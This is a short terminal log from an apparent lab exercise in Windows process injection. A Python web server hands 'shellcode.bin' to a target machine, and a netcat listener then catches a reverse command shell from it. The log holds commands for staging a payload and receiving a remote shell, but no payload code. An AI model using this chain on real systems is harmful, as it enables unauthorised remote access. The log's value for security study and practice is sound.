 ┌──(lemmy㉿d43d41us)-[/tmp]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.0.175 - - [25/Aug/2023 16:09:18] "GET /shellcode.bin HTTP/1.1" 200 -
┌──(lemmy㉿d43d41us)-[/tmp]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.0.195] from (UNKNOWN) [10.0.0.175] 50661
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\lemmy\practice\ProcInjection\bin\Debug\net6.0>whoami
whoami
desktop-9t62llc\lemmy